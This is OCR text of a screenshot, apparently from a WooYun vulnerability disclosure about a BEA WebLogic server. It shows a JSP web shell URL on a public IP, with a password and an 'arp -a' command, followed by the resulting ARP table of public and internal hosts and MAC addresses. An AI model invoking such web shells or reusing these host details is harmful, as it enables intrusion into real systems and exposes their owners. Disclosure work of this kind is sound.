 WooYun.org | 提交漏洞
BEA WebLogic Server Ad
118.194.32.146/is2/cmd
118.194.32.146/is2/cmd.jsp?pwd=023&cmd=arp%20-a
应用 WooYun.org 从 IE 中导入 搜索 fuzzdb/360 not wi... SAP管理系统隐患不... 四川烟草
Interface: 118.194.32.146 --- 0x10003
Internet Address Physical Address Type
118.194.32.129 00-22-55-ba-b0-c4 dynamic
118.194.32.130 00-1c-54-36-f4-d6 dynamic
Interface: 192.168.15.203 --- 0x10004
Internet Address Physical Address Type
192.168.15.109 f8-bc-12-4a-cc-2c dynamic
192.168.15.147 84-2b-2b-6a-1d-6f dynamic
192.168.15.152 78-2b-cb-06-ba-12 dynamic
192.168.15.248 00-26-b9-4f-d4-ce dynamic
www.wooyun.org